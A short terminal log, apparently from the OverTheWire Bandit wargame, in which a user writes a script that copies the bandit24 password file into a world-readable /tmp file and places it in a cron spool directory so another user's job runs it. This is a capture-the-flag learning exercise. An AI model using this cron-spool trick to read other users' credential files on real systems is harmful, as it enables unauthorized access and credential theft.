 bandit23@bandit:/tmp/lucas$ cat senha.sh
#!/bin/sh
cat /etc/bandit_pass/bandit24 > /tmp/lucas/senha
bandit23@bandit:/tmp/lucas$ chmod 777 senha.sh
bandit23@bandit:/tmp/lucas$ touch senha
bandit23@bandit:/tmp/lucas$ chmod 777 senha
bandit23@bandit:/tmp/lucas$ ls -al
total 124
drwxrwxr-x    2 bandit23 bandit23   4096 Mar 13 17:12 .
drwxrwx-wt 2163 root     root     114688 Mar 13 17:12 ..
-rwxrwxrwx    1 bandit23 bandit23      0 Mar 13 17:12 senha
-rwxrwxrwx    1 bandit23 bandit23     59 Mar 13 17:12 senha.sh
bandit23@bandit:/tmp/lucas$ cp senha.sh /var/spool/bandit24/foo